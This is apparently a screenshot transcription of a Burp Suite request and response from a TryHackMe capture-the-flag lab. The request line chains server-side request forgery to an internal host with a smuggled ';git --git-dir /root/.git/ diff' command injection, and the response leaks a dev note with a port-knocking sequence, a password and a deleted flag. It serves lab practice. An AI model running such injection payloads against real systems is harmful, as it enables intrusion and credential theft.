 Request
Pretty Raw \n Actions
1 GET /api/exif?url=http://api-dev-backup:8080/exif?url=1;git --git-dir
/root/.git/ diff a3d30a7d0510dc6565ff9316e3fb84434916dee8 HTTP/1.1
2 Host: 10.10.207.95
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.207.95/exif-util/
9 Cookie: auth.strategy=local; auth.redirect=%2Fcourses
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
15 index 89dcd01..efadf5b 100644
16 --- a/dev-note.txt
17 +++ b/dev-note.txt
18 @@ -1,8 +1,8 @@
19 Hey guys,
20
21 -I got tired of losing the ssh key all the time so I setup a way to
open up the docker for remote admin.
22 +Apparently leaving the flag and docker access on the server is a bad
idea, or so the security guys tell me. I've deleted the stuff.
23
24 -Just knock on ports 42, 1337, 10420, 6969, and 63000 to open the
docker tcp port.
25 +Anyways, the password is fluffybunnies123
26
27 Cheers,
28
29 diff --git a/flag.txt b/flag.txt
30 deleted file mode 100644
31 index aae8129..0000000
32 --- a/flag.txt
33 +++ /dev/null
34 @@ -1,3 +0,0 @@
35 -You found the root flag, or did you?
36 -
37 -THM{0cb a10876}
38 \ No newline at end of file
39
? Search... 0 matches